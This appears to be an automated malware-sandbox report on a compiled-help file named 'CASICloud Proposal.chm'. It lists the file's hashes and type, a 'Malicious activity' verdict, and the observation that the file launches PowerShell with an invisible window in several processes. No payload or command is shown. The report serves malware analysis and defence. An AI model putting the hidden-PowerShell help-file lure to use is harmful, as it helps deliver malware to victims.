

| File name: | CASICloud Proposal.chm |
| Full analysis: | https://app.any.run/tasks/1001ecfc-3e3d-454e-8d41-1b922fd25512 |
| Verdict: | Malicious activity |
| Analysis date: | July 03, 2024, 07:26:21 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/octet-stream |
| File info: | MS Windows HtmlHelp Data |
| MD5: | 18F47AE310581AAF1282D27F7B5ACF9E |
| SHA1: | C4CBB20C04D043B6D06550FED8779DD1207413D7 |
| SHA256: | 8C4416B735826BD35707B9CAAD356292C82A574E5D85A5CE6E013754352D9098 |
| SSDEEP: | 96:87x3T0KGjoTM1j5H/odHzRnLxdNue6jjmqFIy5:813Ti8YH/o1zRnldNSjFH |
MALICIOUS
Run PowerShell with an invisible window
- powershell.exe (PID: 2052)
- powershell.exe (PID: 5240)
- powershell.exe (PID: 7064)










